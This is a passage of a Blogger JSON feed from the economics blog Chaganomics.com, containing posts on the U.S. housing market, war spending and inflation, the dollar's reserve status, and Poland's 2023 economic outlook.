2017"},{"term":"minimum wage"},{"term":"monopoly"},{"term":"moodys"},{"term":"next generation"},{"term":"nike fuel"},{"term":"nsa"},{"term":"port"},{"term":"q3 2016 ipo"},{"term":"q4 2016 ipo"},{"term":"rants"},{"term":"reading list"},{"term":"reflation"},{"term":"regulation 2017"},{"term":"restructuring"},{"term":"retail 2016"},{"term":"retail industry holiday sales 2016"},{"term":"retail sales 2016"},{"term":"salt market asia"},{"term":"savannah"},{"term":"securities"},{"term":"sharia law"},{"term":"shopping sales 2016"},{"term":"smartphones"},{"term":"smartwatch"},{"term":"sneakers"},{"term":"stock market 2017"},{"term":"stock market bubbles"},{"term":"the weather channel"},{"term":"ticket receivables"},{"term":"trump era"},{"term":"trump regulation"},{"term":"us energy"},{"term":"vix"},{"term":"volatility"},{"term":"war"},{"term":"wearable technology"},{"term":"weather"}],"title":{"type":"text","$t":"Chaganomics.com"},"subtitle":{"type":"html","$t":"Popular Blog Devoted to Global Macroeconomics and General Economics."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.chaganomics.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Economics?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/search\/label\/Economics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Economics\/-\/Economics?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"228"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2183519771955018456"},"published":{"$t":"2024-01-23T22:19:00.001-05:00"},"updated":{"$t":"2024-01-23T22:19:44.012-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"}],"title":{"type":"text","$t":"Have We Seen The Worst In The Housing Market?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhO126-9gUfOeOsrUZRyqMH08IjSykMzH7VhAq-z8IRIB-nWAnGL28kP9Y1qZw3N5-8UAcIXUZtbYrTUin0g-4cRkBI6SGZYNBQc1axNzGiNb1lYhKtqQQKDqejpjr4uz7dNhTBICxEkwIz-SDZuoT7IPTGhvK2c_zVE2TXI3YVU8kCfrEW6lq5CbtLnGE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhO126-9gUfOeOsrUZRyqMH08IjSykMzH7VhAq-z8IRIB-nWAnGL28kP9Y1qZw3N5-8UAcIXUZtbYrTUin0g-4cRkBI6SGZYNBQc1axNzGiNb1lYhKtqQQKDqejpjr4uz7dNhTBICxEkwIz-SDZuoT7IPTGhvK2c_zVE2TXI3YVU8kCfrEW6lq5CbtLnGE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EHave We Seen The Worst In The Housing Market?\u003Cdiv\u003EThe Epoch Times\u003C\/div\u003E\u003Cdiv\u003EBy Chadwick Hagan\u003C\/div\u003E\u003Cdiv\u003EJan 23, 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs soon as the Fed started raising rates, I expected to see a housing market correction. Luckily, this never happened. I believe asset managers like BlackRock - who have been buying up the housing supply - have buoyed housing demand and stabilized prices. This has also caused average rental rates across America to skyrocket.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDecember 2023 was the worst for home sales since 1995, but according to a January 18th report from Fannie Mae, the situation is improving. The report from the Fannie Mae Economic and Strategic Research Group stated: \"The housing market is expected to begin a gradual return to a more normal balance in 2024, following years of significant oscillations in mortgage rates and divergences of key housing market measures from their historical, pre-pandemic relationships.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EI’ve been curious about the mortgage market, so I spoke with a well-known Atlanta-based mortgage specialist - Mike Rishel - about the market. Here is what he said:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EChad: How is the mortgage market right now? With rates going from historic lows - the 15-year mortgage rate was at 2.19 percent, and the 30-year rate was at 2.73 percent in February of 2021 - to very high rates, the situation seems dire.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMike Rishel: We are excited because rates have come down enough in the past two months to stir up the business. I have more pre-qualified buyers from applications taken in the past two months than in the previous six months.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERead the full article below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/link.theepochtimes.com\/mkt_app\/business\/have-we-seen-the-worst-in-the-housing-market-5572101?utm_source=andshare\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2183519771955018456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2183519771955018456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2024\/01\/have-we-seen-worst-in-housing-market.html","title":"Have We Seen The Worst In The Housing Market?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhO126-9gUfOeOsrUZRyqMH08IjSykMzH7VhAq-z8IRIB-nWAnGL28kP9Y1qZw3N5-8UAcIXUZtbYrTUin0g-4cRkBI6SGZYNBQc1axNzGiNb1lYhKtqQQKDqejpjr4uz7dNhTBICxEkwIz-SDZuoT7IPTGhvK2c_zVE2TXI3YVU8kCfrEW6lq5CbtLnGE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-7726234186911962941"},"published":{"$t":"2023-10-24T14:51:00.004-04:00"},"updated":{"$t":"2023-10-24T14:51:22.478-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"israel"}],"title":{"type":"text","$t":"The Long View: Wars, Inflation, Recession, and Domestic Sleeper Cells"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL0h0OMFhJa_INrnuCaQ0cp22Z2v8Z_0Dp597MTv-1rEBmPkEkNAbU6E_Wz-X4QuXBdupYAo1ELdoCSGgX2gcs82jGWyMDVoaEMx6wny9VHqHKV0nRUghiCW4oEjRbdsx3sjnar1uMnpI_8OkLx8f5lZx_DGGN9Hde-x6V1WhsQCsUEeISdtAV27Gfirs\/s747\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"122\" data-original-width=\"747\" height=\"52\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL0h0OMFhJa_INrnuCaQ0cp22Z2v8Z_0Dp597MTv-1rEBmPkEkNAbU6E_Wz-X4QuXBdupYAo1ELdoCSGgX2gcs82jGWyMDVoaEMx6wny9VHqHKV0nRUghiCW4oEjRbdsx3sjnar1uMnpI_8OkLx8f5lZx_DGGN9Hde-x6V1WhsQCsUEeISdtAV27Gfirs\/s320\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E War often leads to inflation, and while inflation is not directly responsible for recession, price increases and decreased economic activity often lead to a recession.\u003Cbr \/\u003E\u003Cbr \/\u003EWhen I wrote about the resilience of the U.S. dollar weeks back, I had no idea we would step into another conflict. Granted, the Israel conflict is a conflict I support and understand, but it does not take much to figure out that bombing a territory while simultaneously sending billions in aid to the territory being bombed—Gaza—makes for an interesting narrative.\u003Cbr \/\u003E\u003Cbr \/\u003EThe United States has spent more than $75 billion on the Russia–Ukraine war, and that amount does not count the money given to allies to support the effort.\u003Cbr \/\u003E\u003Cbr \/\u003EBetween Jan. 24, 2022, and July 31, 2023, the United States has sent $26.4 billion in financial support, while $46.6 billion has gone to military expenses.\u003Cbr \/\u003E\u003Cbr \/\u003ENow, President Joe Biden has asked Congress for $105 billion for Ukraine, Israel, and the border.\u003Cbr \/\u003E\u003Cbr \/\u003EFor a $180 billion, where does this leave us?\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/article\/the-long-view-wars-inflation-recession-and-domestic-sleeper-cells-5515430\"\u003ERead the complete article at The Epoch Times\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7726234186911962941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7726234186911962941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/10\/the-long-view-wars-inflation-recession.html","title":"The Long View: Wars, Inflation, Recession, and Domestic Sleeper Cells"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL0h0OMFhJa_INrnuCaQ0cp22Z2v8Z_0Dp597MTv-1rEBmPkEkNAbU6E_Wz-X4QuXBdupYAo1ELdoCSGgX2gcs82jGWyMDVoaEMx6wny9VHqHKV0nRUghiCW4oEjRbdsx3sjnar1uMnpI_8OkLx8f5lZx_DGGN9Hde-x6V1WhsQCsUEeISdtAV27Gfirs\/s72-c\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5909021762828057152"},"published":{"$t":"2023-09-23T14:09:00.004-04:00"},"updated":{"$t":"2023-09-23T14:09:31.015-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Despite Domestic Turmoil, the Dollar Still Dominates"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ_QJWr9sljkTTstY9jKyIjTeZYDvZ1_zKDZUOD-qt_nwrKpyKx5fJaSCMoaZsxAF_0bTLAURUcCWFXvXlkJYxRnlmjcAfdD7NG-K8T-_6WlYQ1smMEJhttCsM_QLH_h8OqurnZOjLQNacksuee6rTfRnVnBFx1ESlHY8tCXmFl25xwN_F3jy-DR2cRd0\/s477\/image%20chart%20penny.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"477\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ_QJWr9sljkTTstY9jKyIjTeZYDvZ1_zKDZUOD-qt_nwrKpyKx5fJaSCMoaZsxAF_0bTLAURUcCWFXvXlkJYxRnlmjcAfdD7NG-K8T-_6WlYQ1smMEJhttCsM_QLH_h8OqurnZOjLQNacksuee6rTfRnVnBFx1ESlHY8tCXmFl25xwN_F3jy-DR2cRd0\/s320\/image%20chart%20penny.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe death of the U.S. dollar has been greatly exaggerated.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe death of the U.S. dollar has been greatly exaggerated, especially as of late. While COVID-19 and recording breaking spending from Washington D.C. has only empowered countless rumors of the U.S. dollar's impending doom, it is clear the U.S. dollar is still very much the world's de facto reserve currency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn July, data from SWIFT, the global transfer network, reported “transactions involving the dollar at 46%,” an all-time high. By comparison, just over 3 percent were settled in China’s Yuan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmerica’s economy is incredibly diversified. Internationally we have petrodollars, which are dollars paid to oil exporters for oil imports. This is unlikely to change and enhances the U.S. dollar's liquidity, not to mention, solidifies the narrative of the U.S. dollar as the unchallenged global reserve currency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENaysayers can attack all they want, but the OPEC member countries of Algeria, Angola, Equatorial Guinea, Gabon, Iran, Iraq, Kuwait, Libya, Nigeria, the Republic of the Congo, Saudi Arabia, the United Arab Emirates, Venezuela need petrodollars. The United States is the largest consumer of oil in the world, and these OPEC countries count on oil exports to the United States as their main source of revenue.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYou hear lots of rumbling about changes in Saudi Arabia, but with nearly 15 percent of the world's oil reserves, and more than 85 percent of revenues from oil sales, at the present moment, Saudi Arabia can only dream of independence from the United States, and the U.S. dollar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/article\/despite-domestic-turmoil-the-dollar-still-dominates-5497069\"\u003ERead the entire article by Chad here.\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5909021762828057152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5909021762828057152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/09\/despite-domestic-turmoil-dollar-still.html","title":"Despite Domestic Turmoil, the Dollar Still Dominates"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ_QJWr9sljkTTstY9jKyIjTeZYDvZ1_zKDZUOD-qt_nwrKpyKx5fJaSCMoaZsxAF_0bTLAURUcCWFXvXlkJYxRnlmjcAfdD7NG-K8T-_6WlYQ1smMEJhttCsM_QLH_h8OqurnZOjLQNacksuee6rTfRnVnBFx1ESlHY8tCXmFl25xwN_F3jy-DR2cRd0\/s72-c\/image%20chart%20penny.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2943901308885765143"},"published":{"$t":"2023-08-02T12:56:00.001-04:00"},"updated":{"$t":"2023-08-02T12:56:09.115-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"}],"title":{"type":"text","$t":"Poland's Economic Outlook "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVTyZzNm72cDqtIRbxLoG15Y2P_boiCBmu1B9EhBPBLVZk_4FZSg1Wdvr62f5kDaw2mEG-dAwndVtA0tBQ8g2Y2rW_SfONYRTNi9KD3wlTak935RBBJj_wi470seMlIq-52CowncdPiprbxLwt8d1DWxTUJ0BXNHCqSCQ1fGPhd9cyD_0vmIUGWQ3Xb8\/s305\/Poland%20CPI%202023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"305\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVTyZzNm72cDqtIRbxLoG15Y2P_boiCBmu1B9EhBPBLVZk_4FZSg1Wdvr62f5kDaw2mEG-dAwndVtA0tBQ8g2Y2rW_SfONYRTNi9KD3wlTak935RBBJj_wi470seMlIq-52CowncdPiprbxLwt8d1DWxTUJ0BXNHCqSCQ1fGPhd9cyD_0vmIUGWQ3Xb8\/s1600\/Poland%20CPI%202023.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25YQD5dCQvE_EY5Az511M4OXd6H_9brzPL8xjaD9-ZzfVNaAs5jSZGipUZHQZEkFQUjYS0dsfY8S72yCyGMjiNMWJqY2BplJUTTSYSHJs5m-ApFX1S0w9UxRE9Nw0FKSd5No6oxfxLWWOw4gJgWGyMegqW215oAruFnLZ_6ZWwryoNMJJT8_jQP0FdLo\/s298\/Poland%20Industrial%20Production%202023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"298\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25YQD5dCQvE_EY5Az511M4OXd6H_9brzPL8xjaD9-ZzfVNaAs5jSZGipUZHQZEkFQUjYS0dsfY8S72yCyGMjiNMWJqY2BplJUTTSYSHJs5m-ApFX1S0w9UxRE9Nw0FKSd5No6oxfxLWWOw4gJgWGyMegqW215oAruFnLZ_6ZWwryoNMJJT8_jQP0FdLo\/s1600\/Poland%20Industrial%20Production%202023.jpg\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPOLAND'S ECONOMIC OUTLOOK IMPROVES\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003EGDP rebounded quarter on quarter in Q1, but the economy likely swung back to contraction in Q2. Industrial production shrank month on month in April−June, while the PMI was stuck in contractionary terrain throughout the quarter and business confidence remained downbeat. Moreover, the external environment was unsupportive and interest rates remained elevated in the quarter. On the flip side, both inflation and the unemployment rate fell throughout Q2. Meanwhile, in mid-July the government announced that its embargo on Ukrainian grain would be extended until at least end-2023 to help support domestic agricultural prices.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlso in July, the cabinet approved a plan to build the country’s first nuclear plant—which should start producing energy in 2033—in order to diversify the energy mix. Meanwhile, the country is massing troops on its border with Belarus following maneuvers by Wagner mercenaries.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGDP will expand at a slower pace this year. Sticky inflation, high interest rates and a subdued Euro area economy will restrain activity. That said, lower energy prices compared to 2022 should lend some support to activity. Further spillovers from the ongoing Russia-Ukraine war pose a downside risk. An agreement on the disbursement of EU funds poses an upside risk. FocusEconomics panelists see GDP expanding 1.1% in 2023, which is up by 0.1 percentage points from one month ago, and expanding 2.8% in 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInflation fell to 11.5% in June (May: 13.0%). The reading was the lowest since March 2022 but remained well above the Central Bank’s 1.5–3.5% target band. Inflation should continue to fall during the remainder of the year but will remain above target due to pass-through effects and a higher minimum wage. Volatile commodity prices are a factor to watch. FocusEconomics panelists see consumer prices rising 12.0% on average in 2023, which is down by 0.4 percentage points from one month ago, and rising 6.0% on average in 2024. • At its 5–6 July meeting, the National Bank of Poland (NBP) kept its policy rate unchanged at 6.75%, as had been anticipated by markets. The NBP stood pat one again in July due to moderating inflation and softening economic growth, as it expects previous rate hikes to support disinflation. Our panelists expect rates to remain high this year amid sticky inflation. FocusEconomics panelists see the NBP reference rate ending 2023 at 6.43% and ending 2024 at 5.08%.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe zloty traded at PLN 4.41 per EUR on 28 July, appreciating 1.8% month on month. The PLN should lose ground by end-2023 as the Central Bank starts easing its monetary policy stance thanks to a moderation in inflation. The interest rate differential with the Euro area, the evolution of investors’ risk appetite and geopolitical tensions are factors to watch. FocusEconomics panelists see the zloty ending 2023 at PLN 4.59 per EUR and ending 2024 at PLN 4.60 per EUR.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EREAL SECTOR\u003Cbr \/\u003E\u003C\/b\u003EDecline in industrial output softens in June Industrial output declined 1.4% compared to the same month of the previous year in June, which was above May’s 2.8% decrease. Looking at the details of the release, mining and quarrying output plummeted in June, while manufacturing output declined at a milder pace. Meanwhile, electricity, gas and utilities production also dropped at a milder pace. On a seasonally adjusted monthly basis, industrial output rebounded, rising 0.7% in June (May: -1.0% mom). Meanwhile, the trend pointed down, with the annual average variation of industrial production coming in at minus 9.6% in June, down from May’s minus 9.3%. FocusEconomics panelists see industrial production expanding 0.1% in 2023, which is down by 0.6 percentage points from one month ago, and expanding 4.1% in 2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERetail sales growth rises in June Retail sales grew 2.1% year on year in June (May: +1.8% yoy). Looking at the details of the release, June’s pickup was broad-based, with the motor vehicles, motorcycles and parts, textiles, clothing and footwear and furniture, radio, tv and household appliances sub-sectors all improving. Meanwhile, annual average retail sales growth fell to 12.7% in June (May: +14.2%), signaling a worsening trend in the retail trade sector. FocusEconomics panelists see retail sales expanding 5.7% in 2023, which is down by 0.5 percentage points from one month ago, and expanding 5.9% in 2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EManufacturing PMI falls in June The S\u0026amp;P Global Manufacturing Purchasing Managers’ Index (PMI) came in at 45.1 in June, down from 47.0 in May. Consequently, the index moved further below the 50-threshold, signaling a sharper deterioration in business conditions in the manufacturing sector from the prior month. Faster contractions in output, employment, new orders and purchasing activity were behind the deterioration in the headline reading. On the price front, input prices continued to decline, partially thanks to a further easing of supply chain pressures, leading output prices to fall at the sharpest pace on record. Lastly, output expectations for the year ahead remained subdued. FocusEconomics panelists see fixed investment expanding 3.7% in 2023, which is up by 0.3 percentage points from one month ago, and expanding 2.6% in 2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EOUTLOOK\u003Cbr \/\u003E\u003C\/b\u003EBusiness sentiment falls in July Business confidence fell to minus 14.0 in July from June’s minus 11.4. Therefore, the index moved further below the 0-threshold, indicating growing pessimism among businesses. Businesses’ assessments turned more negative over order books, the current general economic situation, the financial situation and employment. Moreover, firms were increasingly downbeat regarding expectations of future output, financial situation and the general economic situation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EMONETARY SECTOR\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003EInflation falls in June Inflation came in at 11.5% in June, down from May’s 13.0%. June’s reading represented the lowest inflation rate since March 2022. The slowdown was primarily driven by slower rises in prices for food and non-alcoholic beverages and utilities as well as by falling prices for fuels. Annual average inflation declined to 15.9% in June from 16.3% in May. Meanwhile, core inflation fell to 11.5% in May (the latest month for which data is available), from the previous month’s 12.2%. Lastly, consumer prices were unchanged from the previous month in June, matching May’s reading. Commenting on the release, Rafal Benecki, senior economist at ING, stated: “At this rate of decline, we will see CPI at 9.8% year-on-year in August, so we think the National Bank of Poland (NBP) can cut rates in September. By year- end, CPI inflation may slow closer to 7% yoy. [...] Hence another interest rate cut in October is also very likely.” FocusEconomics panelists see consumer prices rising 12.0% on average in 2023, which is down by 0.4 percentage points from one month ago, and rising 6.0% on average in 2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECentral Bank maintains pause in July At its 5–6 July meeting, the National Bank of Poland (NBP) left the key reference rate unchanged at 6.75% once again, following June’s hold. The NBP also kept the Lombard rate at 7.25%, the discount rate at 6.85%, the rediscount rate at 6.80% and the deposit rate at 6.25%. July’s decision fell in line with market expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe NBP stood pat again in July due to moderating inflation and softening economic growth. On the price front, lower commodity prices, easing supply chain disruptions, weaker domestic activity and previous interest rate increases continued to support a disinflationary trend: Inflation fell to 11.5% in June (May: 13.0%). This prompted the Bank to revise its previous inflation forecast range for 2023 to 11.1–12.7%—previously estimated at 10.2–13.5% in March. Meanwhile, the NBP stressed that economic conditions have deteriorated globally and domestically, with annual output in retail sales, manufacturing and construction declining in May.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn turn, the Bank lowered its 2023 GDP growth forecast range to -0.2–1.3%, from -0.1–1.8% in March, further supporting the rate hold. In its communiqué, the NBP reiterated its commitment to take upcoming decisions on the basis of incoming data on inflation and economic activity, while remaining ready to “take all necessary actions in order to ensure macroeconomic and financial stability,” including through foreign exchange market interventions. Going forward, the majority of our panel anticipates interest rates ending the year at current levels. That said, Central Bank Governor Glapiński signaled in the NBP’s press conference that rate cuts could begin in September if inflation were to fall within single digits by then.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFrom the August edition of FocusEconomics Consensus Forecast - Central \u0026amp; Eastern 